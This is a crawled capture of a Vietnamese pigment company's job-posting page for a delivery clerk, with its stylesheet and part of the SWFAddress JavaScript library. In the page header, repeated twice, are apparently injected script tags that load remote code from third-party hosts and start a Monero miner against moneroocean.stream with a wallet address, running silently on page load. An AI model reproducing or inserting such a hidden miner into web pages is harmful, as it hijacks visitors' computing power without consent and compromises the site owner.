

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thinhphatvina.com.vn/RecruitmentDetail.aspx?id=3&lang=vi-VN
body_size: 21192
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head><meta http-equiv="content-type" content="text/html; charset=UTF-8" /><title>
	BỘT MÀU VÔ CƠ | BỘT MÀU HỮU CƠ | NHỰA ALKYD
</title><meta name="description" content="Bột màu Thịnh Phát Vi Na chuyên nhập khẩu, phân phối, cung cấp bột màu vô cơ, bột màu hữu cơ, nhựa alkyd, ankyd resin, bột màu công nghiệp " /><meta name="author" content="bot mau vo co , huu co , nhua alkyd" /><meta name="copyright" content="(c) 2012" /><meta name="robots" content="index, follow" /><meta http-equiv="content-language" content="vi" /><meta name="revisit-after" content="1 days" /><link rel="shortcut icon" href="images/favicon.gif" type="image/x-icon" /><link href="css/Style.css" rel="stylesheet" type="text/css" />  
    <script type="text/javascript" src="js/jquery.js"></script>
    <script type="text/javascript" src="js/slideshow.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34022245-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

    <script type="text/javascript" src="js/script.js"></script>
    <script type="text/javascript">
	    function MyGet(eleid) {
		    return document.getElementById(eleid);
	    }
	   			
    </script>
    
 <script type="text/javascript" src="flash/lib/swfobject.js"></script>
    <script type="text/javascript" src="flash/lib/swfaddress.js"></script>
    

    <!--[if IE]>
        <style type="text/css">
            table#companyImage td 
            {
	             padding-left: 0px;
	             padding-bottom: 2px;
            }
            .ContactUs .TextBox {
	            width:300px;
            }
            #ReturnButton 
            {
	            float: right;
	            padding-top: 0px;
	            marging-top: 0px;
	           	display: inline-block;
            }
            .CompanyAddress
            {
                width: 425px; 
                float: left;
            }
			
			#mainContent {
				width: 730px;
				border-left: 2px dotted #b2b2b2;
				float:left;
				margin:35px 0px 0px 0px;
				padding: 0px 0px 20px 10px;
			}
			
			.MachineItemImg {
				width:333px;
				height:295px;
				border: 1px solid #878787;
				border-top: none;
				background-color:#FFFFFF;
			}
        </style>
    <![endif]-->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1492541100804322'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1492541100804322&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

</head>
<body>
    <form name="aspnetForm" method="post" action="RecruitmentDetail.aspx?id=3&amp;lang=vi-VN" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/dSBsw70gbOG7i2NoDQpkZGSramGcTkeNZDYcFRcbP2/MWhSMGg==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="39FA0F4C" />
</div>
    <style>
    #tp_left{
        position:fixed;
        left:5px;
        top:0px;
        z-index:9999
    }
    #tp_right{
        position:fixed;
        right:5px;
        top:0px;
        z-index:9999
    }</style>


        <div id="wrapper">
            <div id="header">
                <div class="TopHeader">

                    <div class="Logo"><h1>
<a rel="follow" href="http://thinhphatvina.com.vn" title="bot mau thinh phat vina">
<img alt="bot mau thinh phat vina" src="images/logo.png" width="269" height="125" />
</a>
</h1></div>
                    <div style=" float: right;">
                        <div id="ID1" style="width: 600px; height: 131px;">
                            <strong>In order to view this page you need JavaScript and Flash Player 8+ support!</strong>
                        </div>
                        <script type="text/javascript">
                             	
			                    var xmlFileLocation = "flash/xml/images.xml";	
			                     
			                var flashvars = {
				                xmlFileLocation: xmlFileLocation};
            				
			             swfobject.embedSWF('flash/swfs/Main.swf', 'ID1', 600, 131, '9.0.0','flash/swfs/expressInstall.swf',flashvars,{SeamlessTabbing:"false",bgcolor: '#FFFFFF', menu: 'false', allowScriptAccess:"always", allowFullScreen:"false"}, {id: 'playerID1'});
                     
			            </script>
			
                    </div>
                </div>
                <div class="Navigation">
        	        <div class="NavMenu">
            	        <ul class="Menu" id="menu">
                    	        <li><a class=' Menulink' href="Home.aspx">TRANG CHỦ</a></li>
                                <li><a class=' Menulink' href="#">VỀ CÔNG TY</a>
                                    <ul class="MenuSub">
                                        <li><a href="Introduction.aspx">LỊCH SỬ CÔNG TY</a></li>
                                        <li><a href="CompanyImages.aspx">HÌNH ẢNH CÔNG TY</a></li>
                                    </ul>
                                </li>
                                <li><a class=' Menulink' href="#">SẢN PHẨM</a>
							        
                                            <ul class="MenuSub">
                                        
                                            <li><a href="Products.aspx?SubCategoryId=22&CategoryId=1" id="ctl00_rptCategory_ctl01_lcategoryList">BỘT M&#192;U</a></li>
                                        
                                            <li><a href="IndustryProducts.aspx?SubCategoryId=12&CategoryId=4" id="ctl00_rptCategory_ctl02_lcategoryList">M&#193;Y M&#211;C CN</a></li>
                                        
                                            <li><a href="Products.aspx?SubCategoryId=23&CategoryId=2" id="ctl00_rptCategory_ctl03_lcategoryList">NHỰA</a></li>
                                        
                                            <li><a href="Products.aspx?SubCategoryId=24&CategoryId=3" id="ctl00_rptCategory_ctl04_lcategoryList">PHỤ GIA</a></li>
                                        
							                </ul>
                                        
                                </li>
                                <li><a href="Contact.aspx" class=' Menulink'>LIÊN HỆ</a></li>
                                <li><a href="Recruitment.aspx" class="Active Menulink">TUYỂN DỤNG</a></li>                          
                          </ul>
                          <div class="Language"><a style="color: #FFFFFF;" class="ViLang Active" href='/RecruitmentDetail.aspx?id=3&lang=vi-VN'>VN</a><a style="color: #FFFFFF;" class="EnLang " href='/RecruitmentDetail.aspx?id=3&lang=en-US'>EN</a></div>
                    </div>                  
                </div>
                














<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>


            </div>
            
            <div id="main">
                

            </div>
            
            

    <div id="sidebarLeft">     
        <ul class="LeftMenu">          
            <li><a class="Active" href="Recruitment.aspx">VỊ TRÍ TUYỂN DỤNG</a></li>
        </ul>
    </div>
    <div id="mainContent">
        <div class="MainInfo" style="margin-top: 0px;">        
            <table border="1" width="100%" id="recruitmentDetail">
                <tr class="Head">
                    <td>VỊ TRÍ TUYỂN DỤNG</td>
                    <td><span id="ctl00_footerPlaceHolder_lblPosistion">NHÂN VIÊN GIAO NHẬN</span></td>
                </tr>
                <tr style="height: 54px;">
                    <td>Trình độ học vấn</td>
                    <td><span id="ctl00_footerPlaceHolder_lblEducation">- PTTH</span></td>
                </tr>
                 <tr>
                    <td>Ngành học</td>
                    <td><span id="ctl00_footerPlaceHolder_lblMainMajor">- N/A</span></td>
                </tr>
                 <tr>
                    <td>Trình độ ngoại ngữ</td>
                    <td><span id="ctl00_footerPlaceHolder_lbleLanguageAbility">- N/A</span></td>
                </tr>
                <tr>
                    <td>Trình độ tin học</td>
                    <td><span id="ctl00_footerPlaceHolder_lblITAbility">- N/A</span></td>
                </tr>
                <tr>
                    <td>Kinh nghiệm</td>
                    <td><span id="ctl00_footerPlaceHolder_lblExperience">- 1 năm</span></td>
                </tr>
                
                <tr>
                    <td>Yêu cầu khác</td>
                    <td><span id="ctl00_footerPlaceHolder_lblOtherRequirement">- Nam, Sức khỏe tốt.<br />
- Có xe máy, thông thạo đường phố HCM và các vùng lân cận.<br />
- Trung thực, siêng năng, cẩn thận, hoà đồng<br />
</span></td>
                </tr>
                <tr>
                    <td>Mô tả công việc</td>
                    <td><span id="ctl00_footerPlaceHolder_lblDescription">- Chuyên giao nhận hàng bằng xe máy</span></td>
                </tr>
                <tr>
                    <td>Mức lương</td>
                    <td><span id="ctl00_footerPlaceHolder_lblSalary">- Thoả thuận</span></td>
                </tr>
                <tr>
                    <td>Quyền lợi</td>
                    <td><span id="ctl00_footerPlaceHolder_lblBenefit">- Được hưởng: Lương + Phụ cấp + Thưởng.<br />
- Được hưởng các chế độ theo quy định.<br />
- Môi trường làm việc thân thiện, phát huy tối đa khả năng của nhân viên.<br />
</span></td>
                </tr>
                <tr>
                    <td>Yêu cầu hồ sơ</td>
                    <td><span id="ctl00_footerPlaceHolder_lblCVRequirement">- Đơn xin việc; 02 ảnh 3x4<br />
- Giấy khám sức khoẻ;<br />
- Bản sao, scan các văn bằng, chứng chỉ có liên quan;<br />
- Bản sơ yếu lý lịch
</span></td>
                </tr>
            </table>
                    
            <br />
            <p>
                
                    <a id="ReturnButton" href="Recruitment.aspx"><img src="images/returnlist_03.jpg" alt="returnlist_03" /></a>
                Nếu bạn có nhu cầu việc làm tại công ty chúng tôi, xin gửi lý lịch của mình về địa chỉ:

            </p>
            <p style="font-size:13px;">
                <b><span style="font-size:16px;">CÔNG TY TNHH THỊNH PHÁT VI NA:</span></b><br />
                265 Đường số 1, P.Bình Trị Đông B, Q.Bình Tân, Tp.HCM <br />
                Tel&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;:(84.8) 6260 0598 - 6260 2178 <br />
                Fax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;:(84.8) 6260 0903 <br />
                Email&nbsp;&nbsp;&nbsp;:<a title="hr@thinhphatvina.com.vn" href="mailto:info@thinhphatvina.com.vn">hr@thinhphatvina.com.vn</a
            </p>
            
        </div>
    </div>
    

<div id="button_mxh">
 <!-- them vao nut face -->
<div id="fb-root"></div>
           <script>(function(d, s, id) {
                 var js, fjs = d.getElementsByTagName(s)[0];
                 if (d.getElementById(id)) return;
                 js = d.createElement(s); js.id = id;
                 js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
         </script>
<div   class="fb-like" data-href="http://facebook.com/thinhphatvina.com.vn" data-send="false" data-width="450" data-show-faces="false"></div>
<!-- ket thuc nut face-->           
</div>
<a href="https://plus.google.com/117997348943518913550" rel="publicsher">truy cap website của tôi với Google Plus</a> 
        </div>
    </form>

    <script type="text/javascript">
    		
        var menu=new menu.dd("menu");
        menu.init("menu","menuhover");
    </script>


<style>

	.fone {
    font-size: 22px;
    color: #f00;
    line-height: 40px;
    font-weight: bold;
    padding-left: 45px;
}
.fix_tel { position:fixed; top:600px; left:100px; z-index:999;}
.fix_tel a {text-decoration: none;}
.tel { background: #eee;width:205px; height:40px; position:relative; overflow:hidden;background-size:40px;border-radius:28px;border:solid 1px #ccc;}
.ring-alo-phone {
    background-color: transparent;
    cursor: pointer;
    height: 80px;
    position: absolute;
    transition: visibility 0.5s ease 0s;
    visibility: hidden;
    width: 80px;
    z-index: 200000 !important;
}
.ring-alo-phone.ring-alo-show {
    visibility: visible;
}
.ring-alo-phone.ring-alo-hover, .ring-alo-phone:hover {
    opacity: 1;
}
.ring-alo-ph-circle {
    animation: 1.2s ease-in-out 0s normal none infinite running ring-alo-circle-anim;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border-radius: 100%;
    height: 70px;
    left: 10px;
    opacity: 0.1;
    position: absolute;
    top: 12px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 70px;
}
.ring-alo-phone.ring-alo-active .ring-alo-ph-circle {
    animation: 1.1s ease-in-out 0s normal none infinite running ring-alo-circle-anim !important;
}
.ring-alo-phone.ring-alo-static .ring-alo-ph-circle {
    animation: 2.2s ease-in-out 0s normal none infinite running ring-alo-circle-anim !important;
}
.ring-alo-phone.ring-alo-hover .ring-alo-ph-circle, .ring-alo-phone:hover .ring-alo-ph-circle {
    border-color: #f00;
    opacity: 0.5;
}
.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-circle {
    border-color: #baf5a7;
    opacity: 0.5;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
    border-color: #f00;
    opacity: 0.5;
}
.ring-alo-ph-circle-fill {
    animation: 2.3s ease-in-out 0s normal none infinite running ring-alo-circle-fill-anim;
    background-color: #000;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 30px;
    left: 30px;
    opacity: 0.1;
    position: absolute;
    top: 30px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 30px;
}
.ring-alo-phone.ring-alo-hover .ring-alo-ph-circle-fill, .ring-alo-phone:hover .ring-alo-ph-circle-fill {
    background-color: rgba(0, 175, 242, 0.5);
    opacity: 0.75 !important;
}
.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-circle-fill, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    opacity: 0.75 !important;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-circle-fill {
    background-color: rgba(0, 175, 242, 0.5);
    opacity: 0.75 !important;
}

.ring-alo-ph-img-circle {
    animation: 1s ease-in-out 0s normal none infinite running ring-alo-circle-img-anim;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 30px;
    left: 30px;		    
    opacity: 1;
    position: absolute;
    top: 30px;
    transform-origin: 50% 50% 0;
    width: 30px;
}

.ring-alo-phone.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone:hover .ring-alo-ph-img-circle {
    background-color: #f00;
}
.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle {
    background-color: #75eb50;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
    background-color: #f00;
}
@keyframes ring-alo-circle-anim {
	0% {
	    opacity: 0.1;
	    transform: rotate(0deg) scale(0.5) skew(1deg);
	}
	30% {
	    opacity: 0.5;
	    transform: rotate(0deg) scale(0.7) skew(1deg);
	}
	100% {
	    opacity: 0.6;
	    transform: rotate(0deg) scale(1) skew(1deg);
	}
}

@keyframes ring-alo-circle-img-anim {
	0% {
	    transform: rotate(0deg) scale(1) skew(1deg);
	}
	10% {
	    transform: rotate(-25deg) scale(1) skew(1deg);
	}
	20% {
	    transform: rotate(25deg) scale(1) skew(1deg);
	}
	30% {
	    transform: rotate(-25deg) scale(1) skew(1deg);
	}
	40% {
	    transform: rotate(25deg) scale(1) skew(1deg);
	}
	50% {
	    transform: rotate(0deg) scale(1) skew(1deg);
	}
	100% {
	    transform: rotate(0deg) scale(1) skew(1deg);
	}
}
@keyframes ring-alo-circle-fill-anim {
	0% {
	    opacity: 0.2;
	    transform: rotate(0deg) scale(0.7) skew(1deg);
	}
	50% {
	    opacity: 0.2;
	    transform: rotate(0deg) scale(1) skew(1deg);
	}
	100% {
	    opacity: 0.2;
	    transform: rotate(0deg) scale(0.7) skew(1deg);
	}
	}
	.ring-alo-ph-img-circle a img {
	    padding: 1px 0 0 1px;
	    width: 25px;
	    position: relative;
	    top: 0px;
	}
}

</style>
<div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:0919172037">
	            <img class="lazy" src="http://quangdang.vn/wp-content/uploads/2018/07/phone-ring.png" alt="Gọi Ngay">
	           
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone"> <a href="tel:0919172037">0919 172 037</a></p>
	      </div>
	    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://thinhphatvina.com.vn/css/Style.css
body_size: 8211
content:
@charset "UTF-8";
/* CSS Document */
/*------------------------	
	date:      14/06/2010
	author:    Tran Thi Phuong
	---------------------*/ 
/* Normalize padding and margins */
* {
	margin:0;
	padding:0;
} 
/* Normalize header sizes */
h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
} 
/* Normalize list styles */
ol, ul {
    list-style: none;
}
/* Normalize font style and weight on odd elements */
address, caption, cite, code, dfn, th, var {
    font-style: normal;
    font-weight: normal;
} 
/* Normalize table borders */
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/* Normalize other borders */
fieldset, img {
    border: 0;
	margin:0; padding:0;
}	 
/* Normalize text-alignment */
caption, th {
    text-align: left;
}
/* Begin Thinh Phat Vina Style */
body {
	background:#fff;
	font:12px Arial, Helvetica, sans-serif;
	/*background-color: #eaf9ff;*/
}
#wrapper {
		width:878px;
		margin:0 auto;
}
#header, #main, #footer {
	clear:both;
}
/* Header */
#header {
	padding-top: 5px;
}
.Logo {
	float: left;
}
.Language {
	float:right;
	/*margin-top: 82px;*/
	margin-top: 5px;
	margin-right:9px;
}
.ViLang {
	background: url(../images/vi-flag.gif) no-repeat;
	float: left;
	padding: 0px 10px 0px 22px;
	color:#a1a1a1;
	font-size:11px;
}
.EnLang {
	background: url(../images/en-flag.gif) no-repeat;
	float: left;
	padding-left: 22px;
	text-decoration: none;
	color: #a1a1a1;
	font-size:11px;
}
.Language .Active, .Language a:hover, .LeftMenu .Active, .NoteText {
	color: #bd291c !important;
}
.TopHeader {
	/*margin-bottom: 34px;*/
	margin-bottom: 14px;
	clear: both;
	width: 878px;
	float:left;
}
.Navigation {
	clear: both;
}
.NavMenu {
	background: #a81e12;
	height: 21px;
	/*width: 488px;*/
	font-weight:bold;
	width: 878px;
	float: left;
}
.Search {
		float:left;
}
input#search {
	width: 154px;
	height: 17px;
	border: 1px solid #a7a7a7;
	color:#a0a0a0;
	padding: 2px 4px 0 4px;
	vertical-align:top;
}
/* Trick for ie6, ie7*/
* html input#search {
	margin-top:-1px;
}
*+html input#search {
	margin-top:-1px;
}
/* ------*/
input#searchBtn {
	background: url(../images/search-icon.gif) no-repeat;
	height: 21px;
	border:none;
	width: 20px;
	vertical-align:top;
	cursor:pointer;
}
.SelectProduct {
	float: left;
	margin-left: 8px;
}
/* custom select */
.SelectDefault {
	background:#eee;
}
#maskSelect {
	position:relative;
	overflow:visible;
	cursor:default;
	border:1px solid #a7a7a7;
	background:url(../images/selected.gif) right no-repeat;
	color:#a0a0a0;
}
#selectCurrent, #maskSelect #optionsSelect li {
	width:191px;
	height:16px;
	padding: 3px 0px 0px 5px;
}
#optionsSelect {
	margin:0px 0px 0px -1px;
	list-style-type:none;
	display:none;
	position:absolute;
	border:1px solid #A7A7A7;
	background: #fff;
}
/* --- */
ul.Menu {
	list-style: none; 
	margin: 0px; 
	padding: 0px
}
ul.Menu * {margin:0; padding:0}
ul.Menu a {
	display:block; 
	color:#fff; 
	width:122px; 
	text-align:center; 
	padding-top:4px; 
	height:17px
}
ul.Menu li {position:relative; float:left;}
ul.Menu ul {
	position:absolute; 
	top:22px; 
	left:0;  
	display:none;  
	list-style:none;
	
}
ul.Menu ul li {
	position:relative; 
	border-left:1px solid #b1413d; 
	border-right:1px solid #b1413d; 
	width: 120px; 
	margin:0; 
}
ul.Menu ul.MenuSub li a {
	display:block; 
	padding:4px 0px 0px 4px; 
	background-color:#fff;  
	width: 116px; 
	color:#000;
	font-size: 10px;
	border-bottom:1px solid #b1413d;
}
ul.Menu ul li a:hover {
	background-color: #6b0301; 
	color:#fff
}
ul.Menu .Menulink:hover, ul.Menu .menuhover, ul.Menu .Active { 
	background: #6b0301;
}
.HeadBanner {
	background:url(../images/dot-bg.gif) repeat-x bottom;
	height:308px;
	padding-top:8px;
	float:left;
	clear:both;
}
.LeftImgBanner {
	width: 487px;
	float: left;
}
.RightImgBanner {
	background:url(../images/right-home-img.jpg) no-repeat;
	width:331px;
	height:255px;
	float:left;
	color:#fff;
	padding: 35px 30px 0px 30px;
}
p.Welcome {
	font-size:24px;
	margin-bottom:12px;
}
p.FirstIntro {
	font-size:12px;
	line-height:170%;
}
a.Details {
	color:#ffee5f;
	font-style: italic;
	font-size:11px;
}
/* Main */
a {
	text-decoration:none;
}
/*Home page*/
.HomeImgItem {
	background: url(../images/dot-bg.gif) repeat-x bottom;
	padding-bottom:18px;
	float:left;
	clear:both;
}
.HomeImgItem img {
	border: 3px solid #a3a3a3;
	margin-right: 1px;
	float:left;
}
img.last {
	margin-right:0px;
}
/* San pham page*/
#sidebarLeft {
	float:left;
	width:130px;
	margin-top:35px;
}
#mainContent {
	width: 730px;
	border-left: 2px dotted #b2b2b2;
	float:left;
	margin:35px 0px 0px 0px;
	padding: 0px 0px 20px 16px;
}
ul.LeftMenu {
	margin-left:10px;
	line-height:150%;
}
ul.LeftMenu li a {
	/*color: #878787; */
	color: #000000; 
	font-size:10px;
	line-height:90%;
}

ul.LeftMenu li
{
	  padding-bottom: 8px;
}
ul.LeftMenu li a:hover {
	color: #a81e12;
}
.MainInfo {
	margin-top:16px;
	clear:both;
}
.TableProColor, .TableMachineInfo {
	border-collapse:collapse;
	width:100%;
}
.TableProColor  td, .TableMachineInfo td {
	border:1px solid #646464;
}
.TableProColor td.ImgProduct {
	width: 107px;
}
.TableProColor td.DescProduct {
	vertical-align:middle;
	width:215px;
	padding-left:45px;
}
/* Ve chung toi */
.MainInfo p {
	margin-bottom: 15px;
}
.LeftAboutUs, .RightAboutUs {
	width:338px;
	float:left;
	text-align:justify;
}
.LeftAboutUs {
	margin-right: 32px;
}
/* may can truc */
.MachineItem {
	width:335px;
	float:left;
	margin-bottom:30px;
}
.MarginMachineItem {
	margin-right:40px;
}
.MachineItemTitle {
	background: #878787 url(../images/title-sp-bg.gif) left no-repeat;
	height: 16px;
	color: #fff;
	padding: 4px 0px 0px 20px;
	font-size:11px;
}
.MachineItemImg {
	width:333px;
	height:295px;
	border: 1px solid #878787;
	border-top: none;
}
.TableMachineInfo td {
	padding: 3px 10px;
	text-align:center;
}
.TableMachineInfo .Desc {
	font-weight:bold;
	text-align:left;
}
.ContactInfo {
	font-size:16px;
}
.ContactInfoTitle {
	font-weight:bold;
	/*width: 308px;*/
	width: 305px;
	float:left;
	padding-top:20px;
}
.AddressInfo {
	width: 412px;
	float:left;
	padding-top:20px;
}
.AddressInfo img  {
	vertical-align:middle;
	margin-bottom:5px;
}
.AddressInfo a {
	color:#000;
}
/* Footer */
#footer {
	color: #a0a0a0;
	text-align:right;
	font-size:10px;
}
.Images {
	height: 290px;
	position:relative;
	z-index:-1;
}
.Images  img {
    display: none;
	position:absolute;
    top: 0;
    left: 0;
}


input.search {
border:1px solid #A7A7A7;
color:#A0A0A0;
height:17px;
padding:2px 4px 0;
vertical-align:top;
width:154px;
}

input.searchBtn {
background:url("../images/search-icon.gif") no-repeat scroll 0 0 transparent;
border:medium none;
cursor:pointer;
height:21px;
vertical-align:top;
width:20px;
}

table#recruitmentDetail tr.Head 
{
	background-color:#B298BF; 
	height: 28px;
	color: #ffffff;
	font-weight: bold;
	text-align: center;
}

table#recruitmentDetail tr.Head td
{
	padding-left: 0px;
}

table#recruitmentDetail  tr
{
	height:54px;
}

table#recruitmentDetail td 
{
	 padding-left: 20px;
}

table#recruitmentList td 
{
	 padding-left: 20px;
}


table#companyImage td 
{
	 padding-left: 2px;
	 padding-bottom: 2px;
}

.ContactUsTitle 
{
	float:left;
font-weight:bold;
padding-top:20px;
width:308px;
}

.ContactUs {
	float:left;
	width:412px;
}

.ButtonBG{
	background:url("../images/bt-bg.jpg") no-repeat scroll left top transparent;
	color: #ffffff;
}

.ButtonBG span
{
	width:112px;
}

.ContactUs label.Follow {
	clear:left;
	display:block;
	float:left;
	padding-top:0;
	width:6.5em;
}

.ContactUs .TextBox {
	width:303px;
}

.ContactUs .Row
{
	margin-bottom:8px;
}

.ContactUs .ButtonRow
{
	float: right;
}

#ReturnButton 
{
	float: right !important;

}

.CompanyAddress
{
	width: 430px; 
	float: left;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://thinhphatvina.com.vn/flash/lib/swfaddress.js
body_size: 13064
content:
/** * SWFAddress 2.1: Deep linking for Flash and Ajax - http://www.asual.com/swfaddress/ * * SWFAddress is (c) 2006-2007 Rostislav Hristov and is released under the MIT License: * http://www.opensource.org/licenses/mit-license.php * */if(typeof com=="undefined"){var com={}}if(typeof com.asual=="undefined"){com.asual={}}if(typeof com.asual.util=="undefined"){com.asual.util={}}com.asual.util.Browser=new function(){var J=-1;var I=navigator.userAgent;var H=false,F=false,E=false,D=false,C=false,B=false,A=false;var G=function(L,K){return parseFloat(I.substr(I.indexOf(L)+K))};if(H=/MSIE/.test(I)){J=G("MSIE",4)}if(E=/AppleWebKit/.test(I)){J=G("Safari",7)}if(D=/Opera/.test(I)){J=parseFloat(navigator.appVersion)}if(F=/Camino/.test(I)){J=G("Camino",7)}if(C=/Firefox/.test(I)){J=G("Firefox",8)}if(B=/Netscape/.test(I)){J=G("Netscape",9)}if(A=/Mozilla/.test(I)&&/rv:/.test(I)){J=G("rv:",3)}this.getVersion=function(){return J};this.isIE=function(){return H};this.isSafari=function(){return E};this.isOpera=function(){return D};this.isCamino=function(){return F};this.isFirefox=function(){return C};this.isNetscape=function(){return B};this.isMozilla=function(){return A}};com.asual.util.Events=new function(){var B=[];var A=com.asual.util.Browser;var D="DOMContentLoaded";if(A.isIE()||A.isSafari()){(function(){try{if(A.isIE()||!/loaded|complete/.test(document.readyState)){document.documentElement.doScroll("left")}}catch(F){return setTimeout(arguments.callee,0)}for(var E=0,F;F=B[E];E++){if(F.t==D){F.l.call(null)}}})()}this.addListener=function(G,F,E){B.push({o:G,t:F,l:E});if(!(F==D&&(A.isIE()||A.isSafari()))){if(G.addEventListener){G.addEventListener(F,E,false)}else{if(G.attachEvent){G.attachEvent("on"+F,E)}}}};this.removeListener=function(I,G,E){for(var F=0,H;H=B[F];F++){if(H.o==I&&H.t==G&&H.l==E){B.splice(F,1);break}}if(!(G==D&&(A.isIE()||A.isSafari()))){if(I.removeEventListener){I.removeEventListener(G,E,false)}else{if(I.detachEvent){I.detachEvent("on"+G,E)}}}};var C=function(){for(var F=0,E;E=B[F];F++){if(E.t!=D){com.asual.util.Events.removeListener(E.o,E.t,E.l)}}};this.addListener(window,"unload",C)};SWFAddressEvent=function(C){this.toString=function(){return"[object SWFAddressEvent]"};this.type=C;this.target=[SWFAddress][0];this.value=SWFAddress.getValue();this.path=SWFAddress.getPath();this.pathNames=SWFAddress.getPathNames();this.parameters={};var B=SWFAddress.getParameterNames();for(var D=0,A=B.length;D<A;D++){this.parameters[B[D]]=SWFAddress.getParameter(B[D])}this.parametersNames=B};SWFAddressEvent.INIT="init";SWFAddressEvent.CHANGE="change";SWFAddress=new function(){var _21=com.asual.util.Browser;var _22=com.asual.util.Events;var _23=_21.getVersion();var _24=false;if(_21.isIE()){_24=_23>=6}if(_21.isSafari()){_24=_23>=312}if(_21.isOpera()){_24=_23>=9.02}if(_21.isCamino()){_24=_23>=1}if(_21.isFirefox()){_24=_23>=1}if(_21.isNetscape()){_24=_23>=8}if(_21.isMozilla()){_24=_23>=1.8}var _t=top;var _d=_t.document;var _h=_t.history;var _l=_t.location;var _st=setTimeout;var _2a="function";var _2b="undefined";var _2c="swfaddress";var _2d,_2e,_2f;var _30=_d.title;var _31=_h.length;var _32=false;var _33={};var _34=[];var _35=[];var _36={};_36.history=true;_36.html=false;_36.strict=true;_36.tracker="_trackDefault";if((!_24&&_l.href.indexOf("#")!=-1)||(_21.isSafari()&&_23<412&&_l.href.indexOf("#")!=-1&&_l.search!="")){_d.open();_d.write('<html><head><meta http-equiv="refresh" content="0;url='+_l.href.substr(0,_l.href.indexOf("#"))+'" /></head></html>');_d.close()}var _37=function(){var _38=_l.href.indexOf("#");if(_38!=-1){var _39=unescape(_l.href.substr(_38+1));if(/^[a-z0-9 ,=_&\-\.\?\+\/]*$/i.test(_39)){return _39}else{_l.replace(_l.href.substr(0,_38))}}return""};var _3a=_37();var _3b=function(_3c,_3d){if(_36.strict){_3c=_3d?(_3c.substr(0,1)!="/"?"/"+_3c:_3c):(_3c==""?"/":_3c)}return _3c};var _3e=function(_3f){return(_21.isIE()&&_l.protocol=="file:")?_3a.replace(/\?/,"%3F"):_3f};var _40=function(el){if(el.src&&/swfaddress\.js(\?.*)?$/.test(el.src)){return el}for(var 